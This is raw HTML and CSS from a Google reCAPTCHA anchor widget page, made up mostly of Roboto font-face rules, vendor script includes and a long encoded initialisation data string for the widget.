  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="CNCFv1R2W84ebEOZt3povg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="CNCFv1R2W84ebEOZt3povg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CNCFv1R2W84ebEOZt3povg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22KhAYw43Cm0/DusKzw4/[base64]/[base64]/[base64]/DtlXDiMOkUMOMwrLCs8O1wrtoMDTDu8OCAMOWwp/Co8K/AsKxVSZbdlDDv8OIK8OvCnIWw6xzw4/Dqyo6w7TDmMKuwr0Hw74wWkc3Hgx0wq5xwpnCnHsrTcK/w47CvSIzIhrDjiFrEMKAXMOtbzXDq8OywoAcIMKbPiFVw5Ujw5/DrsOuFTfDv3PDncKDKlwQw7DCr8K7w4vCn8OrwoHCr3EzwrHCmxXCpsOjBHZkaTkEwrHCh8O0w4bCj8Kcw5E7SzpjWWYYwoPCm3TDqErCqMOZw4XDhsKld0zDgmXCksOww5rDhcKowo86HRvCmAobOC7Cr8O7F0/[base64]/[base64]/CvBLDmcOpIMOdwr/[base64]/QsKRwqxXwpoDw6fCtTgmwrA0wrrCrjV2wrDDo8OPwphubBvDnGYnw7PCimnDvVrCqsOsGcK/XMKLwrnCh8KowrHDj8K8LMKcwr3DpsKxw4Z1w6UDRTQdel8CbsKbcQ/DncKNRMO3w6FKBxJOwqFQFsO1OMKWesK0w7o2woRqH8OtwqlHP8KOw4cBw6dMScOtcsO/GMOyNVx3wrXCgSHDu8OcwpHDvsKCc8KNQmtWIGA3KnQKwrACHkPCksOFwrc2fAImw4hxKx3CncKxw7HClVbCl8OCI8OTf8OEwoUbOcO6SyQTbmUmTRPDogvDl8KLe8Kpw7DCucKhURXCu8KZTxTCr8KZKyN9AcK1ZcOkwpXDuy/DmcKNw6bDpMOrworDrX8cCxY/wpdleyvCj8Kqw4YpwpQJw5IFw6jDpsKkLzkkw6F9w5TCnWbDmMObI8OpAsOjwq/DhcKBdV07wpZOfXEnG8KWw5XColTCicKXwqo7dsKqDwQAw5jDoEbCujHCt0bCksO/wpozdMOlwrrDqMK/[base64]/MsKEA8OpQMOlL8OVYlQEwo5PIRXDrsOHwqDDo3HCn2o8w4R9CMO/DcK0wqTDmnxtZcO+w7jCojE9w5fCocO4wphFw6/Cs8KzIxvCtMORaVMsw5DCl8Kxw6kTwr4Ew6jDoBtVwo3Dul1Qw5/CkcOgE8KkwqoWc8KFwrFzw54/w7XDgcOUw7FAGsK9w7vCosKhw7RiwpzCgMOHw7rDu1zCvgQXNDTDi2JIcw1wCsOoRMOow7o3wpx6w7XDtRsow7Y8wqjDqDDCvMKMwrLDv8OHHMOJw41ywpJOGmReTsORw6QQw67Do8O/[base64]/wpXChncFw6LCncKCw6JZOAvDoHBORWHDjgxkw5TCoWfCr3/CvgtXwoBuwoTDoXxMEHgSbcK8ZzMILcOWw4MFwrERwpQ5wpQgMzbCmTwrPMOCTcOSw6vCisKVw5LCqnA9V8Kvw70oTsKPJUY8Uww4wocYwq19wrHCi8KTE8Oww6LDtcOCbhxGJHXDqsOTwo0zwrNEw6zDmR/CoMKgwolwwpnCvHrDlMKZLkFADmTCmMOzeHNMw6zDgFDDg8Oyw5Qubnl/wowRE8KOfMOTw4YOwrwaF8KRw5HCpMOQOMKwwr9uLyXDqFdyGMKGXD7Cu3kHwq7Co0oyw5FQFMK8YhnChyfDqcOLeW/Cj1Ahw6VbVsK9EsKsfk4DS1HCv0/CmcKZSWLDnkDDpm5EKsKsw7IDw43CjcKgayJ5GHcSH8OFw63Dt8OPwpzDi1dswqA1VmzDkMOiOXrDi8OJwp8QMsOYwrDCkzgCXcKzXH/[base64]/DhFnDk8OfL0fChcKeCz/DhcOZwrvCmmzDhsKTOxXCt8KTecKVwoTClFfDqQdfw5cMLH3Cv8OGE8K7fsOIXsOnW8KAwoAxBFfCpxnDoMKqFcKPwqvDuA/[base64]/CrWYew5/CigzCj0tbw7/Do0x8wojCmHQuwoXDsUDDnkHDp8KpLsOvP8KWcsKuw4EzwpXDi0nCgcOew7oTw6EHHQgtwpkGCGtdw4kkwrZmw7o0w4DCs8OuaMO+wqrDpsKBaMOIJ10wF8KOMFDDkVrDqB/[base64]/CvsKwEDB6wok7WMKUYcO6wqLDoGYOMXjDoykJw7dowqsZbCY1OcK6JMKmwqINwr9zw4tgLsKswr5HwoBqQMKyI8KlwrgRw7bCq8OoOSpINhPCksOMwo7Di8K1w4DDtsKDw6VpJVzCucOiWMKSwrLDqSdoIcO/[base64]/[base64]/w67Ds3XDlFLCjGjDqsKNdkjDh8Khw57DqEdzw48MOcKKw49KJcKqB8OKw4HDgMOEEwPDkMKMw6NSw7hKw4rCrA8Ye1vDhsKBw67Dgyk2FcKXwqvCu8KjSgnDg8Oow7ttcsO8w68KNcK8w5A0J8Krdh7Cu8KXHcOJdnTDl2RkwoU1aFHCoMKpwqnDpcOdwo/DrsODWmkxwqrDncKRwrwpGmbCicK1RVXDn8KFFnDDvMKBw4MKaMKeXMORwql8XFPDlsOuw53DoArDisK5w67Cqy3DkcKuwqhySlFOX3J3w77CrMOMejLDuhceVcOow5R5w6ZNw79xAzTCgsOtFgPCtMKTDsKww67CqC0/w4TCiEU4wppRwrLCnFTDosOCw5ZpOcKYw5zDq8OTw4bDq8OjwoQDYAPDrhoOVcO3wrfCv8KGwrPDiMKCw6/[base64]/w6NbfQfCtcO2woXDv8ObSDfCoy/CksKwwrrCtHVAw47DicKqacKiSMODwpfDtGxKwpDCrQnDs8OVwqvCkMKlAsKNPQEtw7/Cm3oIwrsUwqFoa21DV3bDjsOtwqxnYh5uw4rCniHDlDjDjzQeEmdEdygPwpZ2w6fCm8OQw4fCv8KYYsK/w7s2wrwdwp0HwrbDqsOhwpnDusKzEsKXOS87VDN2c8O6wppYw5MPwp0iwo/CgyETQ11XN8OYKsKDb3/CvMOyVWZfwq/CscOOwq3CgzPDomnCgMOPwpLCtMKAw707wrjDucOrw7nCgS9DMMKhwojDssKQw50tVcOaw5zCmcOuw5QtF8K+QiLCrHIvwqPCosOUH0TDpxBfw6NwSn1pX13CocOSbDIHw6JIwoIeRWNxPxZpw7XCtcKYw6Jpw5cYcWMFJ8O/KhJZbsKIw4LCssO6dsOqYcKpw7HChMKEe8OnR8O9wpBJwpIVw53CjcO2w4xiwog/woXChsK/B8ORGsK9XW3Cl8OPw5AEV1DChsKQQ2vDpRbCtlzCv31SVDnCkFfDpmUOeRVvRMKfcsOrw7ArITDColhJBcKfLWR0wpREw5vCq8O6ccOjwrrChMOcwqF4w6YZIsKEN3DDlsOnTsO/[base64]/[base64]/[base64]/CkRlRw688RcOtTsO5WcKlw6l+E8KsUsKJw5XCi8Oje8Kew7rCv0o3b3rChXTDixPDlMKVwpkLwqYowp4SDMK2wqxsw5tNCmzCu8OVwpXCnsONwpzDvsOuwq3Dv0rCj8O1w4VPwrFuw7zDilDChzTCiTooZsOnw6xHw4/DlC7Dj0fCsxMhI2nDqmTDgCcRwpcUc3jCmsONwq3DrMOhwrNBOMOAEsK3KsOnWMOgwo0ew65uFsKKw7pYwrHDnkBPfcO5b8OOIcKHNBXClcK0FT/Cu8KqwoHCq0PDukgoUcOAwo3CmjwwWS5XwqTCmcO8woB3w4s5wrnChhRrw6LDs8Obw7UKRUzCkMKLLE13I1/DpcKEw5AJw6NrDsKRVH7CskM5UsO5w6/[base64]/CrCHDmgZcw7IAwq0NQmgMw7rCm0fCnU/DmMKlw7how7E9IMO3w7Qhwr/CmMKhGF/DgcOXYsKvLMKjw4TDq8O0wonCo2fDrD8pLRrDnw9qWGHCocOEwok5wqvDvsOiw4zDrwBnwoY6bgPCvR8/[base64]/[base64]/w7XCl24/VcOhWSxrw4/DsS/[base64]/[base64]/DlsOLwq/[base64]/[base64]/CpzN5wqPDpwZ2dsOAw5LDv8OZwp5Bw7fCrGN9S8Kkf8KTwqhKw5nDsMO/wpHCusKfw5rDqsKZVEfCrARATcKRNWpaXsKNZsKgwoTCmcOeZQbDq3vDpwnDgSNswotQwo1DI8OVwobDlGATHUNlw58KNAppwqvCrEREw4shw6VXwrlJDcOZQ2k/[base64]/OsOcwrjCgAAhwq4gHAw2w7oPw6LCuTdfait1wo4eU8OyG8KewqXDgMKSw4p9w6LCgVLCo8O6wps/HMKKwq54w4UHJ3Rxw4UPc8KHBQbDu8OBIMOJcMKcfsOGJMOWQAvCicOfFcOPw6IkPREzwqTCllzDmzjDgsOMAGXDumdrwodRL8Krwr4Xw7JgTcK2LsKhKSkCZwVTwp8sw4zDhUPDsHs4wrjCusOLMFxkVsOdw6fClksIwpEqOsO0worCkMOKw5LDrE/ClXgYYhg0BMOOLMKcPcOGUcKKw7J6w59RwqURVcODwpZJPcOEaWtRYsO5wrISwqrCgUkefCcMw613wrbCjB4QwpnCr8OkRnAXO8KuQnDCpAHDssKvRsKycELDrn/ClMKOf8KywqIVwo/CocKSdm/CssOxc2duwqAuSzjDqk7DgQjDm0TCgGlswrEfw5Faw7taw68zwoDDhsO3VcKdCMKJwoDCpcOkwoppVMO8HhrCtMKZw7LCq8ONwqtMOHTCpmLCssO9Hn8Aw6fDpMKSDAnCuFXDqihhwpLCpMORbRhSe3wzwpl/w6XCqjkUw7FYdcOpwrc7w59Pw4LCtA8Tw71hwrDDn05FBsK4PcO0NV3DoX5yb8Onwr1Zwp7CuTdMwoVXwrgsQ8Kww4xMwoHDrsKGwqcbG0vCv3TCkMOxc2nCscO9EkrCnsKBwrQLbG86YyNBw6pOfsKEBzllEXACFsO4A8KOw4MORxzDhlQ4w44ewpJaw6/Ch1/CusKgcWAiQMKcNUJfFUzDpBFPJMKUw6cAScKtVWXCoh0IAiDDo8O7w6zDgMKyw6bDvUrDmMKcIHjCh8Odw5bDncKUw4NhA0MWw4B5IsKSwrl5wrQobcKWczbDg8KOwo3Ds8OnwrjCjxN4w5F/JsO0w5bDiRPDh8OPCcO6w71Lw68bw6Nkw5FvZ3PCjxRBw4lwXMKLwpwjN8K8QcKYbBdBw7bDjiDCpU7CuXrDn0/CiUzDuAM2FgrDnXDDhBMYSMKpw5hQwpFNwqEXwrNiw6d+eMKhIhPDkm5DVMKGw7MNIC9+wqgEF8KKw5c2wpHDqsO/w7h2K8Oqw7sbKMKAwq/DtcKMw4PCgA9Bw4PCgw06BcKnKsKCRMKkw41nwr0nwoNVVkbCg8O4U3DCkcKOL09+w6jDti0iUhzCh8OswroCwq13NApxV8OB